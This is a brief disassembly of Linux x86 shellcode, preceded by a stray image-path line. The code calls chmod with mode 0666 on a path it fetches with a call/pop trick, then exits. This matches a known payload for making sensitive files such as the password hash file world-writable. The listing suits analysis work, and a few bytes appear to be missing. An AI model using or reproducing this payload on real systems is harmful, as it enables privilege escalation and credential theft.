 0x00417000 99 cwd
0x00417001 6A0F push byte 0xf
0x00417003 58 pop eax
0x00417004 52 push edx
0x00417005 E8 call 0x1
0x00417016 5B pop ebx
0x00417017 68B6010000 push dword 0x1b6
0x0041701c 59 pop ecx
0x0041701d chmod
0x0041701f 6A01 push byte 0x1
0x00417021 58 pop eax
0x00417022 exit